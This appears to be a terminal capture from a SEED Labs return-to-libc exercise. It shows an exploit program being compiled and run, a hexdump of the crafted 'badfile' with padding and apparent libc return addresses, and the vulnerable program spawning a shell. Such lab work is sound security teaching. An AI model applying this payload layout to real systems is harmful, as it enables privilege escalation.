 /bin/bash
/bin/bash 66x24
[03/14/19]seed@VM:~/.../lab6$ gcc exploit.c -o exploit
[03/14/19]seed@VM:~/.../lab6$ ./exploit
[03/14/19]seed@VM:~/.../lab6$ hexdump -v badfile
0000000 aaaa aaaa aaaa aaaa aaaa aaaa aaaa aaaa
0000010 aaaa aaaa aaaa aaaa 2da0 b7e4 69d0 b7e3
0000020 fdd6 bfff aaaa aaaa
0000028
[03/14/19]seed@VM:~/.../lab6$ ./retlib
$ exit